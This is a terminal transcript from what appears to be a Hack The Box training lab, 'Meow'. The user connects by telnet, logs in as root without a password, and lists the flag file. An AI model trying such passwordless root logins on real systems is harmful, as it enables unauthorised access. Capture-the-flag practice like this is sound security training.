 ttoc@LAPTOP-MD4IRV4D ~ telnet 10.129.1.17
Trying 10.129.1.17...
Connected to 10.129.1.17.
Escape character is '^]'.
Hack The Box
Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu 26 Jan 2023 05:13:03 PM UTC
System load:           0.35
Usage of /:            41.7% of 7.75GB
Memory usage:          4%
Swap usage:            0%
Processes:             146
Users logged in:       0
IPv4 address for eth0: 10.129.1.17
IPv6 address for eth0: dead:beef::250:56ff:fe96:48a4
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
75 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Sep  6 15:15:23 UTC 2021 from 10.10.14.18 on pts/0
root@Meow:~# ls
flag.txt  snap
root@Meow:~#